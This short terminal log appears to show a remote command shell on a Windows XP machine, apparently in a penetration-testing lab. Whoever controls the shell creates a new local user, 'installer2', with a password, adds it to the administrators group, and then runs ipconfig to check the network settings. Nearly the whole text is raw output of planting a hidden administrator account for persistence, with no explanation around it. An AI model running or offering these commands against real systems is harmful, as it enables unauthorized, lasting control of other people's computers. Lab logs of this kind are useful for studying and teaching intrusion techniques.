 Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>net user installer2 password3$ /add
net user installer2 password3$ /add
The command completed successfully.
C:\WINDOWS\system32>net localgroup administrators installer2 /add
net localgroup administrators installer2 /add
The command completed successfully.
C:\WINDOWS\system32>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix  . :
IP Address. . . . . . . . . . . . : 10.11.1.5
Subnet Mask . . . . . . . . . . . : 255.255.0.0
Default Gateway . . . . . . . . . : 10.11.1.220
C:\WINDOWS\system32>